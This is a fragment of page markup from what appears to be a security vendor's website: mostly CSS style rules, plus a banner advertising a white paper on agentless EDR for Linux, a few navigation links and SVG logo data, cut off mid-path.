150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding-left:16px;padding-right:16px;padding-top:4px;padding-bottom:4px;}.mui-fz855y:hover{-webkit-text-decoration:none;text-decoration:none;background-color:var(--mui-palette-action-hover);}@media (hover: none){.mui-fz855y:hover{background-color:transparent;}}.mui-fz855y.Mui-selected{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity)));}.mui-fz855y.Mui-selected.Mui-focusVisible{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-focusOpacity)));}.mui-fz855y.Mui-selected:hover{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-hoverOpacity)));}@media (hover: none){.mui-fz855y.Mui-selected:hover{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity)));}}.mui-fz855y.Mui-focusVisible{background-color:var(--mui-palette-action-focus);}.mui-fz855y.Mui-disabled{opacity:var(--mui-palette-action-disabledOpacity);}.mui-1d4pd1n{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;min-width:0;box-sizing:border-box;text-align:left;padding-top:8px;padding-bottom:8px;-webkit-transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;padding-left:16px;padding-right:16px;padding-top:4px;padding-bottom:4px;}.mui-1d4pd1n::-moz-focus-inner{border-style:none;}.mui-1d4pd1n.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-1d4pd1n{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-1d4pd1n:hover{-webkit-text-decoration:none;text-decoration:none;background-color:var(--mui-palette-action-hover);}@media (hover: none){.mui-1d4pd1n:hover{background-color:transparent;}}.mui-1d4pd1n.Mui-selected{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity)));}.mui-1d4pd1n.Mui-selected.Mui-focusVisible{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-focusOpacity)));}.mui-1d4pd1n.Mui-selected:hover{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-hoverOpacity)));}@media (hover: none){.mui-1d4pd1n.Mui-selected:hover{background-color:rgba(var(--mui-palette-primary-mainChannel) / calc(var(--mui-palette-action-selectedOpacity)));}}.mui-1d4pd1n.Mui-focusVisible{background-color:var(--mui-palette-action-focus);}.mui-1d4pd1n.Mui-disabled{opacity:var(--mui-palette-action-disabledOpacity);}.mui-1ubze7m{width:100%;margin-left:auto;box-sizing:border-box;margin-right:auto;padding-left:calc(2 * var(--mui-spacing));padding-right:calc(2 * var(--mui-spacing));margin-top:calc(8 * var(--mui-spacing));}@media (min-width:600px){.mui-1ubze7m{padding-left:calc(3 * var(--mui-spacing));padding-right:calc(3 * var(--mui-spacing));}}@media (min-width:968px){.mui-1ubze7m{max-width:968px;}}.mui-199dwmv{margin:0;font-family:var(--font-inter);font-weight:600;font-size:0.875rem;line-height:2.66;text-transform:uppercase;letter-spacing:0.3em;margin-bottom:0.5em;}.mui-15sgmbo{margin:0;font-family:var(--font-inter);font-weight:600;font-size:1.625rem;line-height:1.2;letter-spacing:-0.01em;margin-bottom:0.35em;margin-bottom:0.5em;}@media (min-width:600px){.mui-15sgmbo{font-size:1.875rem;}}@media (min-width:968px){.mui-15sgmbo{font-size:2.0833rem;}}@media (min-width:1280px){.mui-15sgmbo{font-size:2.2917rem;}}.mui-1f11l0v{--Grid-columns:12;--Grid-columnSpacing:0px;--Grid-rowSpacing:0px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-width:0;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--Grid-rowSpacing) var(--Grid-columnSpacing);}.mui-1f11l0v >*{--Grid-parent-columns:12;}.mui-1f11l0v >*{--Grid-parent-columnSpacing:0px;}.mui-1f11l0v >*{--Grid-parent-rowSpacing:0px;}.mui-1fzf7xv{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:0;box-sizing:border-box;}.mui-1ts6b32{margin:0;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.6;}.mui-1g084te{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;max-width:none;width:auto;min-width:0;box-sizing:border-box;}.mui-1jd0u65{max-width:100%;font-family:var(--font-inter);font-size:0.8125rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;height:32px;line-height:1.5;color:var(--mui-palette-text-primary);background-color:var(--mui-palette-action-selected);border-radius:16px;white-space:nowrap;-webkit-transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;cursor:unset;outline:0;-webkit-text-decoration:none;text-decoration:none;border:0;padding:0;vertical-align:middle;box-sizing:border-box;font-size:0.875rem;padding:0.25rem 0.5rem;border-radius:0.5em;font-weight:500;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}.mui-1jd0u65.Mui-disabled{opacity:var(--mui-palette-action-disabledOpacity);pointer-events:none;}.mui-1jd0u65 .MuiChip-avatar{margin-left:5px;margin-right:-6px;width:24px;height:24px;color:var(--mui-palette-Chip-defaultAvatarColor);font-size:0.75rem;}.mui-1jd0u65 .MuiChip-avatarColorPrimary{color:var(--mui-palette-primary-contrastText);background-color:var(--mui-palette-primary-dark);}.mui-1jd0u65 .MuiChip-avatarColorSecondary{color:var(--mui-palette-secondary-contrastText);background-color:var(--mui-palette-secondary-dark);}.mui-1jd0u65 .MuiChip-avatarSmall{margin-left:4px;margin-right:-4px;width:18px;height:18px;font-size:0.625rem;}.mui-1jd0u65 .MuiChip-icon{margin-left:5px;margin-right:-6px;}.mui-1jd0u65 .MuiChip-deleteIcon{-webkit-tap-highlight-color:transparent;color:rgba(var(--mui-palette-text-primaryChannel) / 0.26);font-size:22px;cursor:pointer;margin:0 5px 0 -6px;}.mui-1jd0u65 .MuiChip-deleteIcon:hover{color:rgba(var(--mui-palette-text-primaryChannel) / 0.4);}.mui-1jd0u65 .MuiChip-icon{color:var(--mui-palette-Chip-defaultIconColor);}.mui-s01idy{overflow:hidden;text-overflow:ellipsis;padding-left:12px;padding-right:12px;white-space:nowrap;}.mui-n1h0ah{display:block;width:10rem;height:0.5em;background-color:var(--mui-palette-primary-main);margin-top:2rem;margin-bottom:2rem;}.mui-axlk8y{margin:0;font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.6;margin-bottom:1.5em;}.mui-19c0m3k{-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;}.mui-19c0m3k:hover{-webkit-text-decoration:underline;text-decoration:underline;}.mui-13gws5d{margin:0;font:inherit;line-height:inherit;letter-spacing:inherit;color:var(--mui-palette-primary-main);-webkit-text-decoration:none;text-decoration:none;color:#1EDCC5;}.mui-13gws5d:hover{-webkit-text-decoration:underline;text-decoration:underline;}.mui-1w0ll1w{margin:0;font-family:var(--font-inter);font-weight:600;font-size:1.625rem;line-height:1.2;letter-spacing:-0.01em;margin-bottom:0.35em;margin-bottom:0.5em;margin-top:calc(4 * var(--mui-spacing));}@media (min-width:600px){.mui-1w0ll1w{font-size:1.875rem;}}@media (min-width:968px){.mui-1w0ll1w{font-size:2.0833rem;}}@media (min-width:1280px){.mui-1w0ll1w{font-size:2.2917rem;}}.mui-fi5dt9{margin:0;padding:0;border-left:4px solid var(--mui-palette-primary-main);padding-left:3rem;font-size:1.5rem;font-weight:500;margin-bottom:2rem;}.mui-fi5dt9 em::before{content:"“ ";margin-left:-0.7em;}.mui-fi5dt9 em::after{content:" ”";}.mui-fi5dt9 footer{color:var(--mui-palette-text-secondary);margin-top:0.875rem;}.mui-fi5dt9 footer::before{content:"— ";}.mui-19zy6ru{margin-top:calc(2 * var(--mui-spacing));margin-bottom:calc(2 * var(--mui-spacing));}.mui-bkfi6k{overflow:hidden;background:color-mix(in srgb, currentColor 10%, transparent);border-width:1px;border-style:solid;border-color:color-mix(in srgb, currentColor 10%, transparent);line-height:0.8;max-width:none;margin-left:auto;margin-right:auto;}.mui-v7ktyh{background-color:var(--mui-palette-background-paper);color:var(--mui-palette-text-primary);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:8px;overflow:hidden;background:color-mix(in srgb, currentColor 10%, transparent);border-width:1px;border-style:solid;border-color:color-mix(in srgb, currentColor 10%, transparent);line-height:0.8;max-width:none;margin-left:auto;margin-right:auto;}.mui-r5lw9w{display:block;text-align:inherit;border-radius:inherit;width:100%;}.mui-r5lw9w:hover .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-hoverOpacity);}@media (hover: none){.mui-r5lw9w:hover .MuiCardActionArea-focusHighlight{opacity:0;}}.mui-r5lw9w.Mui-focusVisible .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-focusOpacity);}.mui-r5lw9w:hover{cursor:-webkit-zoom-in;cursor:zoom-in;}.mui-11y9xje{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;display:block;text-align:inherit;border-radius:inherit;width:100%;}.mui-11y9xje::-moz-focus-inner{border-style:none;}.mui-11y9xje.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-11y9xje{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-11y9xje:hover .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-hoverOpacity);}@media (hover: none){.mui-11y9xje:hover .MuiCardActionArea-focusHighlight{opacity:0;}}.mui-11y9xje.Mui-focusVisible .MuiCardActionArea-focusHighlight{opacity:var(--mui-palette-action-focusOpacity);}.mui-11y9xje:hover{cursor:-webkit-zoom-in;cursor:zoom-in;}.mui-ndm8m{display:block;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;-webkit-background-position:center;background-position:center;max-width:none;margin:auto;}.mui-1vdac4{margin:0;font-family:var(--font-inter);font-weight:400;font-size:1rem;line-height:1.6;}.mui-s9vo95{margin-bottom:calc(4 * var(--mui-spacing));}.mui-1jbea6k{margin:0;font-family:var(--font-inter);font-weight:500;font-size:1.375rem;line-height:1.167;margin-bottom:0.35em;margin-bottom:0.5em;margin-top:calc(4 * var(--mui-spacing));}@media (min-width: 1024px){.mui-1jbea6k{font-size:2rem;}}@media (min-width:600px){.mui-1jbea6k{font-size:1.4996rem;}}@media (min-width:968px){.mui-1jbea6k{font-size:1.7138rem;}}@media (min-width:1280px){.mui-1jbea6k{font-size:1.7138rem;}}.mui-je8jgj{margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-width:0;border-style:solid;border-color:var(--mui-palette-divider);border-bottom-width:thin;margin-top:calc(6 * var(--mui-spacing));margin-bottom:calc(6 * var(--mui-spacing));}.mui-pvpg77{margin:0;font-family:var(--font-inter);font-weight:500;font-size:0.875rem;line-height:1.6;margin-bottom:0.35em;margin-bottom:0.5em;}.mui-1rs5ghr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.mui-1rs5ghr>:not(style):not(style){margin:0;}.mui-1rs5ghr>:not(style)~:not(style){margin-left:var(--mui-spacing);}.mui-jvy38k{max-width:100%;font-family:var(--font-inter);font-size:0.8125rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;height:32px;line-height:1.5;color:var(--mui-palette-text-primary);background-color:var(--mui-palette-action-selected);border-radius:16px;white-space:nowrap;-webkit-transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;cursor:unset;outline:0;-webkit-text-decoration:none;text-decoration:none;border:0;padding:0;vertical-align:middle;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;cursor:pointer;font-size:0.875rem;padding:0.25rem 0.5rem;border-radius:0.5em;font-weight:500;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}.mui-jvy38k.Mui-disabled{opacity:var(--mui-palette-action-disabledOpacity);pointer-events:none;}.mui-jvy38k .MuiChip-avatar{margin-left:5px;margin-right:-6px;width:24px;height:24px;color:var(--mui-palette-Chip-defaultAvatarColor);font-size:0.75rem;}.mui-jvy38k .MuiChip-avatarColorPrimary{color:var(--mui-palette-primary-contrastText);background-color:var(--mui-palette-primary-dark);}.mui-jvy38k .MuiChip-avatarColorSecondary{color:var(--mui-palette-secondary-contrastText);background-color:var(--mui-palette-secondary-dark);}.mui-jvy38k .MuiChip-avatarSmall{margin-left:4px;margin-right:-4px;width:18px;height:18px;font-size:0.625rem;}.mui-jvy38k .MuiChip-icon{margin-left:5px;margin-right:-6px;}.mui-jvy38k .MuiChip-deleteIcon{-webkit-tap-highlight-color:transparent;color:rgba(var(--mui-palette-text-primaryChannel) / 0.26);font-size:22px;cursor:pointer;margin:0 5px 0 -6px;}.mui-jvy38k .MuiChip-deleteIcon:hover{color:rgba(var(--mui-palette-text-primaryChannel) / 0.4);}.mui-jvy38k .MuiChip-icon{color:var(--mui-palette-Chip-defaultIconColor);}.mui-jvy38k:hover{background-color:rgba(var(--mui-palette-action-selectedChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-hoverOpacity)));}.mui-jvy38k.Mui-focusVisible{background-color:rgba(var(--mui-palette-action-selectedChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-focusOpacity)));}.mui-jvy38k:active{box-shadow:var(--mui-shadows-1);}.mui-18vjcfa{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;position:relative;box-sizing:border-box;-webkit-tap-highlight-color:transparent;background-color:transparent;outline:0;border:0;margin:0;border-radius:0;padding:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;-moz-appearance:none;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;color:inherit;text-transform:none;max-width:100%;font-family:var(--font-inter);font-size:0.8125rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;height:32px;line-height:1.5;color:var(--mui-palette-text-primary);background-color:var(--mui-palette-action-selected);border-radius:16px;white-space:nowrap;-webkit-transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:background-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;cursor:unset;outline:0;-webkit-text-decoration:none;text-decoration:none;border:0;padding:0;vertical-align:middle;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;cursor:pointer;font-size:0.875rem;padding:0.25rem 0.5rem;border-radius:0.5em;font-weight:500;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);}.mui-18vjcfa::-moz-focus-inner{border-style:none;}.mui-18vjcfa.Mui-disabled{pointer-events:none;cursor:default;}@media print{.mui-18vjcfa{-webkit-print-color-adjust:exact;color-adjust:exact;}}.mui-18vjcfa.Mui-disabled{opacity:var(--mui-palette-action-disabledOpacity);pointer-events:none;}.mui-18vjcfa .MuiChip-avatar{margin-left:5px;margin-right:-6px;width:24px;height:24px;color:var(--mui-palette-Chip-defaultAvatarColor);font-size:0.75rem;}.mui-18vjcfa .MuiChip-avatarColorPrimary{color:var(--mui-palette-primary-contrastText);background-color:var(--mui-palette-primary-dark);}.mui-18vjcfa .MuiChip-avatarColorSecondary{color:var(--mui-palette-secondary-contrastText);background-color:var(--mui-palette-secondary-dark);}.mui-18vjcfa .MuiChip-avatarSmall{margin-left:4px;margin-right:-4px;width:18px;height:18px;font-size:0.625rem;}.mui-18vjcfa .MuiChip-icon{margin-left:5px;margin-right:-6px;}.mui-18vjcfa .MuiChip-deleteIcon{-webkit-tap-highlight-color:transparent;color:rgba(var(--mui-palette-text-primaryChannel) / 0.26);font-size:22px;cursor:pointer;margin:0 5px 0 -6px;}.mui-18vjcfa .MuiChip-deleteIcon:hover{color:rgba(var(--mui-palette-text-primaryChannel) / 0.4);}.mui-18vjcfa .MuiChip-icon{color:var(--mui-palette-Chip-defaultIconColor);}.mui-18vjcfa:hover{background-color:rgba(var(--mui-palette-action-selectedChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-hoverOpacity)));}.mui-18vjcfa.Mui-focusVisible{background-color:rgba(var(--mui-palette-action-selectedChannel) / calc(var(--mui-palette-action-selectedOpacity) + var(--mui-palette-action-focusOpacity)));}.mui-18vjcfa:active{box-shadow:var(--mui-shadows-1);}.mui-bx9aap{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(100% * 12 / var(--Grid-parent-columns) - (var(--Grid-parent-columns) - 12) * (var(--Grid-parent-columnSpacing) / var(--Grid-parent-columns)));min-width:0;box-sizing:border-box;margin-top:calc(4 * var(--mui-spacing));}.mui-14v65u0{background-color:var(--mui-palette-background-paper);color:var(--mui-palette-text-primary);-webkit-transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;border-radius:8px;box-shadow:var(--Paper-shadow);background-image:var(--Paper-overlay);}</style></head><body><div hidden=""><!--$--><!--/$--></div><style>#nprogress{pointer-events:none}#nprogress .bar{background:#21f4db;position:fixed;z-index:1600;top: 0;left:0;width:100%;height:3px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #21f4db,0 0 5px #21f4db;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1600;top: 15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:#21f4db;border-left-color:#21f4db;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}</style><div class="MuiBox-root mui-17639fh"><div class="MuiContainer-root MuiContainer-maxWidthLg mui-ew55f0"><div class="MuiPaper-root MuiPaper-outlined MuiPaper-rounded MuiCard-root mui-x7fkmn"><span class="MuiSkeleton-root MuiSkeleton-rectangular MuiSkeleton-wave mui-163m93k"></span><a class="MuiButtonBase-root MuiCardActionArea-root mui-1mt3wd3" tabindex="0" href="/blog/the-advantages-of-agentless-edr-for-linux-white-paper"><div class="MuiStack-root mui-1s880p4"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><g><path stroke-dasharray="4" stroke-dashoffset="4" d="M12 3v2"><animate fill="freeze" attributeName="stroke-dashoffset" dur="0.2s" values="4;0"></animate></path><path stroke-dasharray="28" stroke-dashoffset="28" d="M12 5c-3.31 0 -6 2.69 -6 6l0 6c-1 0 -2 1 -2 2h8M12 5c3.31 0 6 2.69 6 6l0 6c1 0 2 1 2 2h-8"><animate fill="freeze" attributeName="stroke-dashoffset" begin="0.2s" dur="0.4s" values="28;0"></animate></path><animateTransform fill="freeze" attributeName="transform" begin="0.9s" dur="6s" keyTimes="0;0.05;0.15;0.2;1" type="rotate" values="0 12 3;3 12 3;-3 12 3;0 12 3;0 12 3"></animateTransform></g><path stroke-dasharray="8" stroke-dashoffset="8" d="M10 20c0 1.1 0.9 2 2 2c1.1 0 2 -0.9 2 -2"><animate fill="freeze" attributeName="stroke-dashoffset" begin="0.6s" dur="0.2s" values="8;0"></animate><animateTransform fill="freeze" attributeName="transform" begin="1.1s" dur="6s" keyTimes="0;0.05;0.15;0.2;1" type="rotate" values="0 12 8;6 12 8;-6 12 8;0 12 8;0 12 8"></animateTransform></path></g></svg><div class="MuiBox-root mui-61z4qc"><span class="MuiTypography-root MuiTypography-body1 mui-1fyoal3">New White Paper on the Advantages of Agentless EDR for Linux</span>. <span class="MuiTypography-root MuiTypography-body1 mui-9mvwhq">Learn More</span></div><button class="MuiButtonBase-root MuiIconButton-root MuiIconButton-colorInherit MuiIconButton-sizeMedium mui-1tb0b76" tabindex="0" type="button"><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium mui-iguwhy" focusable="false" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M14 16.94v-4H5.08l-.03-2.01H14V6.94l5 5Z"></path></svg></button></div><span class="MuiCardActionArea-focusHighlight mui-9h6quu"></span></a></div></div><header class="MuiPaper-root MuiPaper-elevation MuiPaper-elevation0 MuiAppBar-root MuiAppBar-colorTransparent MuiAppBar-positionStatic mui-ajvtgw" style="--Paper-shadow:var(--mui-shadows-0);--Paper-overlay:var(--mui-overlays-0)"><div class="MuiContainer-root MuiContainer-maxWidthLg MuiContainer-disableGutters mui-17ni0lt"><div class="MuiToolbar-root MuiToolbar-gutters MuiToolbar-dense mui-1ipx8e"><div class="MuiBox-root mui-i9gxme"></div><a class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeMedium MuiButton-textSizeMedium MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeMedium MuiButton-textSizeMedium MuiButton-colorInherit MainMenuButton mui-1kagro9" tabindex="0" href="/about-us/partner">Partners</a><a class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeMedium MuiButton-textSizeMedium MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeMedium MuiButton-textSizeMedium MuiButton-colorInherit MainMenuButton mui-1kagro9" tabindex="0" href="/support">Support</a><a class="MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeMedium MuiButton-textSizeMedium MuiButton-colorInherit MuiButton-root MuiButton-text MuiButton-textInherit MuiButton-sizeMedium MuiButton-textSizeMedium MuiButton-colorInherit MainMenuButton mui-1kagro9" tabindex="0" href="/contact-us">Contact Us</a></div><div class="MuiToolbar-root MuiToolbar-gutters MuiToolbar-dense mui-3hfjh2"><a class="MuiBox-root mui-1swhjuv" href="/"><svg class="MuiBox-root mui-1o7fngh" style="width:100%;fill:#000000" viewBox="0 0 232 30" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.99 1.1a.73.73 0 0 1 .57-.27h1.2c.22 0 .43.1.57.28l1.33 1.67h.14a1.38 1.38 0 1 1-1.3.9l-1.1-1.39h-.49l-1.1 1.38a1.38 1.38 0 0 1-1.29 1.88 1.38 1.38 0 1 1 .14-2.77l1.33-1.67Zm-2.28 6.8a.73.73 0 0 0-.58-.28h-.9a.73.73 0 0 0-.6.33l-1.42 2.2a.73.73 0 0 0 0 .8l1.42 2.13-.27 1.59-1.31 1.28c-.1.1-.17.22-.2.35l-.63 2.53a.73.73 0 1 0 1.42.35l.57-2.33 1.34-1.3c.1-.11.18-.25.2-.4l.37-2.11a.73.73 0 0 0-.11-.53l-1.32-1.97.95-1.46h.14l2.19 2.8-.97 7.6-8.5 4.83 2.88-9.34A1.38 1.38 0 1 0 4 14.51L.56 25.64a.73.73 0 0 0 1.06.85l10.42-5.93c.2-.12.34-.32.36-.54l.57-4.43h2.38l.56 4.43c.03.22.17.42.37.54l10.42 5.93a.73.73 0 0 0 1.05-.85L24.32 14.5a1.38 1.38 0 1 0-1.38.47l2.88 9.33-8.5-4.84-.97-7.6 2.19-2.8h.14l.94 1.47-1.31 1.97a.73.73 0 0 0-.11.53l.36 2.1c.03.16.1.3.2.4l1.34 1.31.58 2.33a.73.73 0 1 0 1.42-.35l-.63-2.53a.73.73 0 0 0-.2-.35l-1.31-1.28-.28-1.6 1.42-2.12a.73.73 0 0 0 0-.8l-1.4-2.2a.73.73 0 0 0-.62-.33h-.9c-.22 0-.43.1-.57.28l-2.6 3.32a.73.73 0 0 0-.14.54l.3 2.36h-2.02l.3-2.36a.73.73 0 0 0-.15-.54L10.7 7.9Zm1.42 16.32a.73.73 0 1 0-.78-1.24l-1.38.86a.73.73 0 0 0-.3.88l1.15 3.03c.05.15.16.28.3.36l2.43 1.54a.73.73 0 1 0 .78-1.25L12.1 27l-.84-2.24.87-.54Zm1.9-2.38a.73.73 0 0 1 1.01-.23l3.3 2.07c.3.19.42.55.3.88l-1.1 3a.73.73 0 0 1-1.08.37l-1.5-.94a1.38 1.38 0 0 1-1.87-1.3 1.38 1.38 0 1 1 2.76.13l.62.38.6-1.6-2.8-1.75a.73.73 0 0 1-.24-1.01Zm-.95-15.49a.69.69 0 1 0-1.07.86l1.61 2.02a.69.69 0 0 0 1.08 0l1.61-2.02a.69.69 0 1 0-1.07-.86L14.16 7.7l-1.08-1.35Z" fill="#21f4db"></path><path fill-rule="evenodd" clip-rule="evenodd" d="m133.85 13.7-.16-.05c-2.4-.6-4.34-1.08-4.34-3.17 0-1.66 1.26-2.55 3.65-2.55 2.8 0 4.12 1.26 4.41 3.57h3.08c-.29-3.86-3.13-6.09-7.5-6.09-4.12 0-6.69 1.9-6.69 5.23 0 3.65 3.29 4.64 6.3 5.42l.5.12c3.16.8 4.85 1.23 4.85 3.55 0 1.74-.96 3.08-4.01 3.08-3.6 0-5.12-1.74-5.34-4.32h-3.05c.19 4.32 3.62 6.84 8.46 6.84 4.77 0 7.02-2.46 7.02-5.76 0-4.05-3.48-4.94-7.18-5.87Zm-93.33-.05.16.05c3.7.93 7.18 1.82 7.18 5.87 0 3.3-2.25 5.76-7.02 5.76-4.84 0-8.27-2.52-8.46-6.84h3.05c.22 2.58 1.74 4.32 5.33 4.32 3.06 0 4.02-1.34 4.02-3.08 